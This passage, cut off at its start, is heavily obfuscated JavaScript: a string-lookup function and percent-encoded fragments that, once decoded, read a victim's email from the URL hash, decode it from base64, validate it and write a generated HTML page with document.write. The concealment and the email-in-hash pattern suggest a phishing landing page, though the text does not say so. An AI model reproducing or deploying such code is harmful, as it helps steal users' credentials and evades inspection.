x254)+'E%45%72%72'+'%6F%72%3A%'+_0x11c7e6(0x3dd)+_0x11c7e6(0x209)+_0x11c7e6(0x182)+_0x11c7e6(0x332)+_0x11c7e6(0x172)+_0x11c7e6(0x1a7)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x1a1)+_0x11c7e6(0x437)+'D%0A%0A%20')+(_0x11c7e6(0x2cf)+'2F%2F%20%3'+'D%3D%3D%3D'+_0x11c7e6(0x29a)+_0x11c7e6(0x401)+_0x11c7e6(0x1f4)+'%3D%3D%3D%'+_0x11c7e6(0x401)+_0x11c7e6(0x363)+'%45%4C%50%'+_0x11c7e6(0x1b1)+_0x11c7e6(0x285)+_0x11c7e6(0x258)+_0x11c7e6(0x176)+'D%3D%3D%3D'+_0x11c7e6(0x29a)+_0x11c7e6(0x401)+_0x11c7e6(0x1f4)+_0x11c7e6(0x29a)+_0x11c7e6(0x401)+_0x11c7e6(0x339)+_0x11c7e6(0x2cf)+_0x11c7e6(0x1d3)+_0x11c7e6(0x44d)+_0x11c7e6(0x1e8)+_0x11c7e6(0x3be)+_0x11c7e6(0x1f0)+'%46%72%6F%'+'6D%48%61%7'+_0x11c7e6(0x1b3)+'%20%7B%0A%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x37a)+_0x11c7e6(0x1dc)+_0x11c7e6(0x341)+_0x11c7e6(0x2b6)+'3A%20%22%2'+_0x11c7e6(0x44c)+_0x11c7e6(0x37b)+'68%61%73%6'+_0x11c7e6(0x1fb)+_0x11c7e6(0x18d)+_0x11c7e6(0x2a0)+_0x11c7e6(0x381)+_0x11c7e6(0x307)+_0x11c7e6(0x2af)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x1f9)+'0%74%20%3D'+_0x11c7e6(0x3b6)+_0x11c7e6(0x26c)+_0x11c7e6(0x1c3)+'%3B%0A%20%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+'%76%61%72%'+_0x11c7e6(0x1f8)+_0x11c7e6(0x262)+_0x11c7e6(0x272)+_0x11c7e6(0x226)+_0x11c7e6(0x26d)+_0x11c7e6(0x3a0)+_0x11c7e6(0x2d8)+_0x11c7e6(0x207)+_0x11c7e6(0x2cf)+_0x11c7e6(0x321)+'1%72%20%73'+_0x11c7e6(0x38f)+_0x11c7e6(0x3d8)+_0x11c7e6(0x30e)+_0x11c7e6(0x2cf)+_0x11c7e6(0x437)+'6%61%72%20'+'%75%72%6C%'+_0x11c7e6(0x1f6)+_0x11c7e6(0x274)+'%6F%77%2E%'+'6C%6F%63%6'+_0x11c7e6(0x396)+_0x11c7e6(0x44a)+_0x11c7e6(0x239)+_0x11c7e6(0x27e)+_0x11c7e6(0x2cf)+_0x11c7e6(0x437)+'6%61%72%20'+_0x11c7e6(0x23d)+_0x11c7e6(0x412)+_0x11c7e6(0x311)+_0x11c7e6(0x360)+'2E%6C%61%7'+_0x11c7e6(0x3b4)+_0x11c7e6(0x3aa)+_0x11c7e6(0x333)+'2%23%22%29'+_0x11c7e6(0x3f8)+'20%20%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x43b))+(_0x11c7e6(0x2fc)+'1%73%68%50'+'%6F%73%20%'+'21%3D%3D%2'+_0x11c7e6(0x390)+_0x11c7e6(0x1e9)+'3D%20%75%7'+_0x11c7e6(0x1c4)+_0x11c7e6(0x23c)+_0x11c7e6(0x44b)+_0x11c7e6(0x35e)+_0x11c7e6(0x2f0)+_0x11c7e6(0x218)+_0x11c7e6(0x369)+'%29%3B%0A%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+'%20%65%6C%'+_0x11c7e6(0x217)+'9%66%20%28'+_0x11c7e6(0x17a)+_0x11c7e6(0x279)+_0x11c7e6(0x1b7)+'%61%74%69%'+_0x11c7e6(0x2f3)+'8%61%73%68'+'%2E%6C%65%'+_0x11c7e6(0x327)+_0x11c7e6(0x436)+_0x11c7e6(0x166)+'73%20%3D%2'+_0x11c7e6(0x31d)+'%64%6F%77%'+'2E%6C%6F%6'+_0x11c7e6(0x191)+_0x11c7e6(0x2e2)+_0x11c7e6(0x2d2)+_0x11c7e6(0x451)+_0x11c7e6(0x435)+'72%69%6E%6'+'7%28%31%29'+'%3B%0A%0A%'+'20%20%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x43b)+_0x11c7e6(0x2ec)+'9%20%74%5B'+_0x11c7e6(0x17b)+_0x11c7e6(0x43c)+_0x11c7e6(0x2ef)+_0x11c7e6(0x19d)+_0x11c7e6(0x3bb)+'0%20%20%66'+_0x11c7e6(0x3ba)+'28%76%61%7'+_0x11c7e6(0x3bc)+_0x11c7e6(0x35f)+_0x11c7e6(0x31c)+'B%0A%20%20'+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x427)+_0x11c7e6(0x23e)+_0x11c7e6(0x178)+_0x11c7e6(0x1a3)+_0x11c7e6(0x1da)+_0x11c7e6(0x417)+_0x11c7e6(0x1bd)+_0x11c7e6(0x33b)+_0x11c7e6(0x280)+_0x11c7e6(0x1e4)+_0x11c7e6(0x340)+_0x11c7e6(0x3b7)+'%65%6E%67%'+_0x11c7e6(0x395)+_0x11c7e6(0x40b)+_0x11c7e6(0x3b8)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x2c3)+'%5B%72%2B%'+_0x11c7e6(0x195)+_0x11c7e6(0x28c)+_0x11c7e6(0x1d1)+_0x11c7e6(0x378)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+'20%20%20%7'+_0x11c7e6(0x1d5)+'%20%20%20%'+'20%20%20%7'+_0x11c7e6(0x20a)+_0x11c7e6(0x2cf)+'20%20%20%2'+_0x11c7e6(0x21d)+_0x11c7e6(0x3cd)+'61%72%20%6')+(_0x11c7e6(0x45a)+_0x11c7e6(0x39b)+_0x11c7e6(0x306)+_0x11c7e6(0x1cf)+_0x11c7e6(0x3c0)+_0x11c7e6(0x3fd)+_0x11c7e6(0x278)+_0x11c7e6(0x3a2)+'0A%20%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x437)+_0x11c7e6(0x311)+_0x11c7e6(0x1ec)+'5D%3B%0A%0'+_0x11c7e6(0x207)+'%20%20%20%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x28d)+_0x11c7e6(0x265)+_0x11c7e6(0x2a8)+_0x11c7e6(0x27d)+'%65%45%6D%'+'61%69%6C%2'+'8%73%29%29'+_0x11c7e6(0x3b8)+'20%20%20%2'+'0%20%20%20'+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+'0%20%20%65'+_0x11c7e6(0x269)+_0x11c7e6(0x41f)+'1%73%68%20'+_0x11c7e6(0x25e)+'2E%74%6F%4'+'C%6F%77%65'+_0x11c7e6(0x208)+_0x11c7e6(0x161)+_0x11c7e6(0x231)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+'0%20%20%20'+'%20%20%20%'+_0x11c7e6(0x2f7)+'2%65%61%6B'+'%3B%0A%20%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x153)+'5%6C%73%65'+_0x11c7e6(0x3b8)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+'%20%20%20%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x24d)+_0x11c7e6(0x334)+_0x11c7e6(0x322)+_0x11c7e6(0x26b)+'%20%3D%20%'+_0x11c7e6(0x148)+_0x11c7e6(0x1ca)+'%74%6F%6D%'+'28%73%29%3'+_0x11c7e6(0x33f)+_0x11c7e6(0x2cf)+'20%20%20%2'+'0%20%20%20'+'%20%20%20%'+_0x11c7e6(0x376)+_0x11c7e6(0x222)+_0x11c7e6(0x236)+_0x11c7e6(0x150)+'0%26%26%20'+'%76%61%6C%'+_0x11c7e6(0x16a)+'4%65%45%6D'+_0x11c7e6(0x3a9)+_0x11c7e6(0x42c)+'3%6F%64%65'+_0x11c7e6(0x1ef)+_0x11c7e6(0x44e)+'0%20%20%20'+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3a8)+_0x11c7e6(0x159)+_0x11c7e6(0x19e)+_0x11c7e6(0x37d)+'0%3D%20%64'+_0x11c7e6(0x236)+_0x11c7e6(0x150)+_0x11c7e6(0x364)+_0x11c7e6(0x1cd)+_0x11c7e6(0x458)+_0x11c7e6(0x2b1))+(_0x11c7e6(0x1a7)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+'20%20%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x38a)+_0x11c7e6(0x175)+'B%3B%0A%20'+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x25f)+_0x11c7e6(0x207)+'%20%20%20%'+'20%20%20%2'+_0x11c7e6(0x14d)+_0x11c7e6(0x19d)+_0x11c7e6(0x3bb)+_0x11c7e6(0x14d)+_0x11c7e6(0x16f)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x273)+_0x11c7e6(0x30a)+'0%65%3B%0A'+_0x11c7e6(0x2cf)+_0x11c7e6(0x3ea)+'A%20%20%20'+_0x11c7e6(0x27f)+_0x11c7e6(0x2cd)+_0x11c7e6(0x1f7)+_0x11c7e6(0x447)+_0x11c7e6(0x16a)+_0x11c7e6(0x41d)+'%61%69%6C%'+_0x11c7e6(0x1fa)+_0x11c7e6(0x16d)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x403)+_0x11c7e6(0x348)+'20%2F%5E%2'+'8%28%5B%5E'+'%3C%3E%28%'+_0x11c7e6(0x1ad)+_0x11c7e6(0x362)+_0x11c7e6(0x460)+_0x11c7e6(0x365)+'0%22%5D%2B'+'%28%5C%2E%'+'5B%5E%3C%3'+_0x11c7e6(0x335)+'%5B%5C%5D%'+'5C%5C%2E%2'+_0x11c7e6(0x24a)+_0x11c7e6(0x234)+_0x11c7e6(0x430)+_0x11c7e6(0x3e5)+_0x11c7e6(0x1eb)+'22%29%29%4'+_0x11c7e6(0x232)+_0x11c7e6(0x40f)+_0x11c7e6(0x398)+'B%31%2C%33'+_0x11c7e6(0x389)+_0x11c7e6(0x29f)+_0x11c7e6(0x29e)+_0x11c7e6(0x160)+_0x11c7e6(0x41b)+'0%2D%39%5D'+_0x11c7e6(0x39d)+_0x11c7e6(0x442)+'E%5B%30%2D'+'%39%5D%7B%'+_0x11c7e6(0x432)+_0x11c7e6(0x371)+_0x11c7e6(0x394)+_0x11c7e6(0x163)+'A%41%2D%5A'+_0x11c7e6(0x416)+_0x11c7e6(0x39a)+'B%5C%2E%29'+_0x11c7e6(0x1a9)+'2D%7A%41%2'+_0x11c7e6(0x411)+_0x11c7e6(0x2b0)+'29%29%24%2'+_0x11c7e6(0x3ab)+_0x11c7e6(0x2bf)+_0x11c7e6(0x22b)+_0x11c7e6(0x16b)+_0x11c7e6(0x373)+_0x11c7e6(0x440)+'F%77%65%72'+_0x11c7e6(0x235)+_0x11c7e6(0x2aa)+_0x11c7e6(0x231)+_0x11c7e6(0x2cf))+('7D%0A%0A%2'+_0x11c7e6(0x372)+'%66%75%6E%'+_0x11c7e6(0x1c6)+_0x11c7e6(0x33a)+_0x11c7e6(0x3d0)+_0x11c7e6(0x3af)+_0x11c7e6(0x400)+_0x11c7e6(0x2c1)+'7B%0A%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+'69%66%20%2'+_0x11c7e6(0x387)+'%7C%7C%20%'+'21%69%73%4'+_0x11c7e6(0x197)+'%61%73%65%'+_0x11c7e6(0x18a)+_0x11c7e6(0x2ed)+'%28%74%29%'+_0x11c7e6(0x26f)+_0x11c7e6(0x28e)+_0x11c7e6(0x3e0)+'61%6C%73%6'+_0x11c7e6(0x2ca)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x2c9)+_0x11c7e6(0x2be)+'72%65%74%7'+_0x11c7e6(0x1c5)+_0x11c7e6(0x21a)+_0x11c7e6(0x3ac)+'9%3B%20%7D'+_0x11c7e6(0x28f)+_0x11c7e6(0x2d6)+_0x11c7e6(0x2c4)+_0x11c7e6(0x2be)+'72%65%74%7'+_0x11c7e6(0x1c5)+_0x11c7e6(0x2f8)+_0x11c7e6(0x3de)+_0x11c7e6(0x215)+'%20%20%20%'+_0x11c7e6(0x257)+_0x11c7e6(0x372)+_0x11c7e6(0x220)+_0x11c7e6(0x1c6)+_0x11c7e6(0x446)+'%73%41%6C%'+'6C%42%61%7'+_0x11c7e6(0x2a3)+_0x11c7e6(0x205)+_0x11c7e6(0x424)+_0x11c7e6(0x444)+'%20%7B%0A%'+'20%20%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x37a)+_0x11c7e6(0x1ee)+_0x11c7e6(0x31a)+_0x11c7e6(0x38f)+'2F%5E%28%5'+'B%30%2D%39'+_0x11c7e6(0x18f)+_0x11c7e6(0x2e4)+_0x11c7e6(0x271)+_0x11c7e6(0x392)+_0x11c7e6(0x2cb)+_0x11c7e6(0x338)+_0x11c7e6(0x18f)+_0x11c7e6(0x2e4)+_0x11c7e6(0x271)+'%32%7D%3D%'+'3D%29%7C%2'+_0x11c7e6(0x43d)+'%39%61%2D%'+_0x11c7e6(0x2d3)+_0x11c7e6(0x264)+_0x11c7e6(0x350)+'3D%29%29%3'+_0x11c7e6(0x3e2)+_0x11c7e6(0x19d)+_0x11c7e6(0x3bb)+_0x11c7e6(0x1a4)+_0x11c7e6(0x286)+_0x11c7e6(0x2b3)+_0x11c7e6(0x154)+_0x11c7e6(0x260)+_0x11c7e6(0x2e9)+_0x11c7e6(0x414)+_0x11c7e6(0x457)+'20%20%20%2'+_0x11c7e6(0x445)+_0x11c7e6(0x2cf)+_0x11c7e6(0x393)+_0x11c7e6(0x2f4)+_0x11c7e6(0x2e3)+'67%65%74%4')+(_0x11c7e6(0x391)+_0x11c7e6(0x3fe)+_0x11c7e6(0x342)+_0x11c7e6(0x3d6)+_0x11c7e6(0x3b8)+'20%20%20%2'+_0x11c7e6(0x372)+'%20%76%61%'+_0x11c7e6(0x1dc)+_0x11c7e6(0x341)+_0x11c7e6(0x2eb)+_0x11c7e6(0x3bb)+'0%20%20%20'+_0x11c7e6(0x37a)+'72%20%6C%2'+_0x11c7e6(0x283)+'%69%6E%64%'+_0x11c7e6(0x45c)+_0x11c7e6(0x1f5)+_0x11c7e6(0x2f2)+'6E%2E%73%6'+_0x11c7e6(0x267)+'%68%3B%0A%'+'0A%20%20%2'+'0%20%20%20'+_0x11c7e6(0x1ea)+'66%20%28%6'+_0x11c7e6(0x29c)+'%20%6C%5B%'+_0x11c7e6(0x449)+_0x11c7e6(0x38d)+_0x11c7e6(0x368)+_0x11c7e6(0x219)+_0x11c7e6(0x207)+'%20%20%20%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x259)+_0x11c7e6(0x38f)+_0x11c7e6(0x177)+_0x11c7e6(0x37f)+_0x11c7e6(0x19c)+_0x11c7e6(0x3c3)+_0x11c7e6(0x231)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+'%20%76%61%'+_0x11c7e6(0x328)+_0x11c7e6(0x158)+_0x11c7e6(0x38f)+'6C%2E%73%7'+_0x11c7e6(0x30c)+_0x11c7e6(0x3d5)+_0x11c7e6(0x185)+_0x11c7e6(0x30e)+_0x11c7e6(0x2cf)+'20%20%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x25c)+'20%28%76%6'+_0x11c7e6(0x2ee)+_0x11c7e6(0x38f)+_0x11c7e6(0x423)+_0x11c7e6(0x426)+_0x11c7e6(0x3a3)+'74%73%2E%6'+_0x11c7e6(0x1a6)+'%74%68%3B%'+'20%69%2B%2'+_0x11c7e6(0x34f)+_0x11c7e6(0x19d)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x352)+'%20%70%61%'+_0x11c7e6(0x1b5)+_0x11c7e6(0x2c0)+'%72%74%73%'+_0x11c7e6(0x275)+_0x11c7e6(0x34e)+_0x11c7e6(0x3e7)+'22%3D%22%2'+_0x11c7e6(0x221)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3a8)+_0x11c7e6(0x38e)+_0x11c7e6(0x255)+_0x11c7e6(0x199)+_0x11c7e6(0x287)+_0x11c7e6(0x1dd)+_0x11c7e6(0x266)+'0%7B%0A%20'+_0x11c7e6(0x2cf)+'20%20%20%2'+_0x11c7e6(0x372))+(_0x11c7e6(0x2cf)+'20%20%20%2'+_0x11c7e6(0x31b)+_0x11c7e6(0x40e)+_0x11c7e6(0x421)+_0x11c7e6(0x1ab)+_0x11c7e6(0x39c)+_0x11c7e6(0x45b)+'B%31%5D%3B'+'%0A%20%20%'+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+'%20%20%20%'+'20%20%20%2'+_0x11c7e6(0x215)+_0x11c7e6(0x2cf)+_0x11c7e6(0x3bb)+_0x11c7e6(0x372)+_0x11c7e6(0x15f)+'20%20%20%2'+_0x11c7e6(0x372)+'%20%7D%0A%'+'0A%20%20%2'+_0x11c7e6(0x372)+_0x11c7e6(0x2e8)+'65%74%75%7'+_0x11c7e6(0x1ac)+'%3B%0A%20%'+_0x11c7e6(0x437)+_0x11c7e6(0x428)+'%2F%73%63%'+_0x11c7e6(0x1f2)+_0x11c7e6(0x346)+_0x11c7e6(0x1ae)+_0x11c7e6(0x3e8)+_0x11c7e6(0x32b)+_0x11c7e6(0x237)+'6C%3E'))));function _0x2eb9(){var _0x7a63e1=['%24%7B%65%','C%20%26%26','E%74%29%3B','9%5D%7B%31','5B%30%2D%3','74%79%70%6','%79%22%29%','4%43%6F%6E','3%65%36%34','3%74%79%6C','4%69%6F%6E','7%56%32%4C','%6C%69%64%','76%61%6C%6','%65%61%64%','65%28%29%2','43%6A%77%7','%75%63%63%','6C%20%73%7','6F%63%61%7','3B%0A%20%2','%32%2C%7D%','3%65%28%29','0%69%6E%6E','72%6E%20%7','C%74%69%74','write','%20%65%6D%','6F%6C%6F%7','45%43%54%2','%22%3E%0A%','%69%74%65%','C%64%28%6D','%2E%6D%61%','1%64%3E%0A','%20%7B%20%','%73%74%28%','D%20%70%61','%74%29%20%','1%6D%65%20','0%20%20%74','0%28%65%29','%3D%20%27%','%6C%65%2E%','34%3D%27%3','9%64%74%68','0%74%72%79','5%3B%0A%20','2A%28%28%5','%74%2E%6F%','6E%63%74%6','%20%66%6F%','%20%20%20%','6%65%20%65','5%6C%79%29','68%61%73%6','7A%41%2D%5','69%76%20%7','C%65%2E%74','74%63%68%2','4%79%2E%73','28%29%3B%0','6C%75%5A%7','%65%3D%22%','%6D%65%6E%','0%3C%73%63','E%74%28%27','%27%29%20%','67%65%2E%2','%72%64%2D%','8%20%28%65','%6F%6E%2E%','%6F%6E%20%','41%2D%5A%2','41%67%49%4','2%6F%64%79','4%3D%22%55','%20%20%72%','65%73%74%2','%48%54%4D%','%7D%3B%0A%','20%28%73%2','8%61%72%73','1%72%20%69','0%73%3B%0A','%61%73%68%','%20%67%72%','%74%69%6F%','6F%6E%2E%6','E%63%74%69','51%2B%43%6','20%20%64%6','20%20%62%7','%66%61%6C%','%50%72%65%','%6E%65%72%','%6E%64%20%','20%28%68%6','4%65%6E%74','%72%69%70%','1%6B%3A%62','%20%6F%75%','%6F%75%6E%','8%52%77%63','4C%20%73%6','2E%6C%65%6','61%6E%67%3','69%20%3C%2','%22%20%7D%','C%20%3D%20','69%61%6C%3','75%72%6E%2','1%69%6E%74','0%6C%69%74','6C%61%63%6','A%0A%20%20','%3E%0A%0A%','%6F%61%64%','3%20%3D%20','38%22%3E%0','F%72%20%3D','%6F%63%75%','78%68%62%6','%74%79%6C%','%76%62%6E%','%73%63%61%','%7B%0A%20%','5%67%65%78','0%20%20%65','68%29%20%7','0%77%69%6E','%6C%29%20%','62%6D%52%7','%20%64%6F%','20%20%76%6','64%65%63%6','F%74%20%6F','%79%2E%73%','7%65%28%70','6E%67%20%6','6E%67%74%6','72%20%70%6','%77%2E%6C%','%6E%65%79%','E%0A%3C%2F','44%20%4F%5','9%62%32%52','9%7A%65%3A','%63%6F%6E%','64%69%73%7','0%20%20%64','65%73%73%6','4F%66%28%2','%61%72%20%','E%28%29%5C','64%20%6E%6','6%75%6C%6C','B%30%2D%39','D%3D%0A%20','F%6E%20%61','20%26%26%2','9%6E%64%6F','%73%20%74%','E%20%28%29','B%0A%0A%20','72%69%6D%2','0%3D%20%7B','61%72%61%6','27%5D%29%3','9%2E%73%74','%45%20%53%','4%3E%0A%0A','5%6E%74%20','%75%72%6E%','%44%45%52%','6E%65%72%4','8%68%74%6D','%6E%67%3A%','7%70%6F%72','E%73%70%6C','B%29%20%7B','%7B%33%7D%','6F%77%6E%7','0%76%61%72','0%4D%6F%64','74%72%79%2','2E%61%6C%6','4E%6E%5A%6','1%73%65%28','4%20%68%74','%65%29%0A%','%76%62%6D%','%48%64%70%','6%20%65%6D','3E%50%61%6','E%67%28%68','%69%6E%20%','%75%72%6C%','6D%61%69%6','C%5D%5C%5C','D%3D%20%48','E%74%6F%4C','3A%5C%73%4','50%43%46%4','72%3A%22%2','%22%3F%22%','0%2B%20%31','%43%41%38%','6E%74%2E%6','20%75%70%7','%6C%59%57%','6%75%6E%63','74%69%6F%6','%48%56%69%','D%5C%5D%29','0%20%20%20','%74%29%2E%','63%32%4E%7','%47%6C%30%','20%20%69%6','A%6F%75%72','0A%20%20%2','7%6C%76%62','%20%76%61%','%6D%6E%6F%','76%69%65%7','61%73%68%2','20%20%6D%6','5%62%73%74','%65%20%41%','5%3A%20%22','0%59%6F%72','D%4C%20%48','5%72%27%3B','%76%69%63%','%69%4B%54%','8%21%74%20','20%20%70%6','%7D%5C%2E%','%20%20%62%','27%3B%0A%2','%6F%6D%70%','D%3D%3D%20','9%66%20%28','%20%3D%20%','0%2D%31%29','1%6C%6C%55','%34%7D%29%','20%66%75%6','%7C%28%28%','74%68%20%3','1%74%69%6F','A%3C%2F%68','2D%39%5D%7','B%27%3B%0A','2D%39%5D%2','%30%3B%20%','%3D%20%70%','%7B%31%2C%','72%20%66%6','6E%20%6F%7','%61%6D%73%','6F%64%79%2','%29%20%7B%','%70%61%72%','%35%50%67%','%65%6E%74%','2282399jOjjLq','3D%20%4D%4','20%20%20%6','%61%69%6C%','%64%65%78%','F%2E%74%65','62%28%74%2','%20%3C%6D%','%63%68%61%','43%75%73%7','4E%68%64%4','65%6E%74%6','6C%2C%20%6','3%6F%6C%65','3%74%49%6E','5%69%67%68','%20%5B%5D%','8%29%2E%6C','%20%7B%0A%','9%61%58%42','%6F%72%20%','20%20%20%2','2%20%79%20','32%20%26%2','65%74%45%6','%61%6C%20%','%65%6E%67%','62%6F%64%7','6F%20%43%6','67%28%31%2','%48%6B%2B%','%74%2E%62%','%72%6F%72%','B%67%72%6F','6C%20%28%6','0%27%46%6F','%74%65%27%','4%69%6E%67','%79%6C%65%','%20%28%76%','43%6A%78%6','1851140oYPxFS','%74%6F%62%','6%72%6F%6D','3%75%6D%65','C%2E%74%6F','6F%6E%73%7','%28%22%26%','D%73%28%29','%74%65%6D%','22%22%3B%0','%73%6F%6C%','7%68%30%62','0%63%6F%6E','4E%65%77%2','20%22%20%2','73%65%3B%2','6C%65%3E%0','%6E%20%66%','20%48%54%4','F%24%2F%3B','%20%2F%2F%','%6E%74%2E%','A%29%7C%28','%20%3D%3D%','%69%74%28%','6F%64%79%3','20%3D%20%2','20%7D%0A%0','4E%43%45%2','%3D%20%65%','6C%65%74%6','D%22%65%6E','%73%62%32%','20%20%3C%7','20%28%62%7','61%58%42%3','%27%27%3B%','5%6E%20%65','63%6F%6E%7','E%64%6A%62','%65%36%34%','%3B%0A%0A%','6%20%28%65','%73%49%47%','85289CUuGWQ','%75%6E%64%','74%68%3B%2','%72%6C%50%','%45%4E%41%','4%6F%6D%28','3D%3D%3D%3','4F%55%52%2','0%72%65%74','F%67%28%22','73%74%20%6','%68%29%3B%','E%65%72%72','%55%57%56%','6F%77%69%6','%20%50%61%','E%20%30%29','41%6C%69%6','42%46%49%4','%5B%70%61%','%5B%5B%30%','5%2E%63%6F','D%5A%5D%7B','68%50%6F%7','9%4F%4E%29','8%73%74%72','%7A%6F%76%','%5C%2D%30%','5%72%74%79','0%6C%61%79','46%79%63%3','4C%6F%61%6','5C%2E%5B%3','%20%6F%6E%','4%65%45%6D','%6C%6C%6F%','6E%6F%68%6','77%20%61%6','69%72%5B%3','%20%3E%20%','30%3B%20%6','72%73%28%7','6F%6C%65%2','9%20%3C%20','%69%66%20%','D%0A%0A%3C','61%74%63%6','F%6D%48%61','65%2E%6C%6','28%64%65%6','%20%64%65%','0%65%6E%50','0%65%6D%48','5D%2B%29%2','%61%67%65%','31%2C%33%7','6F%64%20%6','9%2E%69%6E','%62%73%74%','8%20%3E%20','20%20%20%7','%6F%70%65%','6UKcIuy','62%72%65%6','%20%69%66%','5D%20%3D%2','8%5B%30%2D','%74%68%65%','62%61%63%6','74%6F%4C%6','3D%20%77%6','33%7D%5C%2','2%3A%77%68','3%74%72%29','0%7D%0A%0A','F%6E%20%69','%76%61%6C%','%72%72%6F%','30%5D%20%3','%6E%2E%68%','74%72%69%6','2%2C%20%65','3%74%69%6F','20%7B%0A%2','%6E%74%65%','C%5A%32%6C','8%2E%73%75','%74%65%72%','%72%6D%69%','3D%3D%3D%2','27%29%3B%0','3E%0A%20%2','%29%3B%0A%','72%43%61%7','1%64%64%69','9%20%3D%20','61%69%72%5','6F%77%2E%6','%48%74%6D%','%6C%4B%43%','6D%65%6E%7','%2E%2C%3B%','74%3E%0A%0','0%7D%29%28','%74%62%44%','8%3D%64%65','%6A%77%76%','64%47%6C%3','77%2E%6E%6','%6F%72%28%','3%6B%67%72','6C%20%26%2','0%52%45%4E','61%74%6F%6','%30%50%67%','73%74%79%6','%65%78%74%','6C%3E%0A%3','0%20%20%7D','C%6F%6E%67','%2C%20%69%','64%65%64%2','3%68%20%3D','%2B%43%69%','20%7D%20%6','2%65%67%65','%20%20%63%','64%6F%63%7','747504tgwspC','1%72%74%73','5%2E%65%6D','%3D%20%59%','%27%3B%0A%','41%46%45%2','%65%45%6C%','5%36%34%53','%20%7D%0A%','%2C%33%7D%','73%65%28%2','B%5A%32%56','5B%61%2D%7','7B%0A%20%2','0%59%53%42','%31%29%20%','B%54%47%39','%6D%61%69%','2D%66%61%6','69%64%61%7','9%6E%67%28','4F%43%54%5','0%7B%0A%20','73%68%61%7','%0A%0A%20%','5%6D%27%3B','%3D%0A%20%','1%67%65%29','58020MqXuJW','%6C%43%6F%','72%65%61%6','4E%53%20%3','6C%2E%73%7','8%61%73%4F','D%65%6E%74','%77%69%6E%','%72%2B%2B%','%6A%61%47%','0%43%48%45','%62%6F%64%','0%20%20%63','0%2F%2F%20','5%74%61%20','%72%2E%6D%','20%3D%3D%3','20%6F%75%7','22%29%3B%0','D%69%6C%79','65%6D%65%6','0%50%67%6F','7%65%20%4C','36%34%43%6','0A%0A%20%2','79%2E%73%7','%22%2C%20%','5%6D%65%6E','%61%2D%7A%','4%4F%43%49','3%61%74%69','74%79%6C%6','%68%5A%47%','4C%6D%56%6','2B%5D%20%3','%29%2E%74%','1%6C%6C%42','6B%2D%77%6','72%2E%6C%6','49%6A%34%4','%2E%68%61%','%72%69%6E%','%0A%20%20%','%6E%6F%68%','5%78%27%3B','72%67%69%6','%7D%0A%20%','%74%69%74%','%77%6E%50%','0%20%20%72','E%20%3D%20','C%65%6E%67','%3B%0A%20%','%73%68%20%','%2B%5B%61%','0%7B%0A%0A','0%5D%5D%20','2%6E%20%65','29%5C%5B%5','%3C%2F%62%','6%64%79%35','28%22%4D%6','45%52%20%4','%20%20%7D%','3%68%28%29','0%20%74%68','69%72%20%3','%20%20%61%','E%6C%6F%63','247956ZTjrWe','4%6F%4C%6F','9%41%67%49','20%6E%65%7','%77%65%72%','%28%79%29%','E%73%74%79','5%28%29%3B','%72%72%29%','C%29%29%20','0%20%77%69','0%3D%20%30','2%6C%2E%73','5%72%6E%20','63%74%69%6','7D%3C%2F%7','%72%6F%77%','9%6F%75%73','2%43%75%73','9%67%6E%49','6%20%76%61','%6F%77%65%','2C%20%77%6','0%74%2E%6C','9%70%61%73','%79%5D%3B%','28%29%2E%7','66%75%6E%6','C%68%74%6D','D%0A%20%20','4%6F%72%61','%74%20%3D%','4C%33%4A%6','9%34%75%4C','72%6F%70%6','74%2E%6C%6','72%20%65%2','%68%20%3E%','65%74%61%2','72%27%3B%0','%79%4E%6A%','6%65%22%29','%3D%20%61%','1%29%2E%74','%5D%2E%74%','2%6F%72%3C','E%61%70%70','%2E%69%6E%','%6E%20%67%','%20%73%20%','%20%20%69%','%22%2E%2B%','%74%5B%69%','63%75%6D%6','72%20%72%6','%64%29%29%','D%61%69%6C','3%41%38%63','72%69%70%7','0%20%77%6F','D%3D%3D%3D','C%6F%63%61','20%3D%20%7','9%6F%6E%20','20%68%20%3','76%61%72%2','28%74%29%2','8%3A%20%22','65%6E%74%2','70%61%67%6','20%3D%20%6','8%3B%0A%20','%20%27%62%','2%65%61%74','3%20%61%6E','20%45%72%7','0%27%63%65','%43%68%61%','29%3B%0A%2','A